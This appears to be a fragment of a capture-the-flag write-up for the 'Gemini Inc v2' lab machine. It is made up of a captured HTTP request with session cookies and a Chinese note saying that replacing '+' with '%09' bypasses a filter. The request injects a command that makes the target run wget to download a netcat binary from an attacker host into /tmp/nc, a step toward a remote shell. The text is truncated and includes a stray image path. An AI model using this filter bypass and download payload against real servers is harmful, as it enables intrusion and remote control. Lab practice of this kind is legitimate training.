 4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 107
9 Origin: http://192.168.88.130
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.88.130/new-groups.php
13 Cookie: PHPSESSID=j6ffadccuaoa9e04fdc7qcoep5; user=gemini; pass=edbd1887e772e13
14 Upgrade-Insecure-Requests: 1
15
16 testcmd=wget%09http%3A%2F%2F192.168.88.129%2Fnc%09-O%09%2Ftmp%2Fnc&token=74a331
+替换成%09绕过
Gemini Inc v2
Execute Command
Command
wget http://192.168.88.129/nc -O /tmp/nc
Execute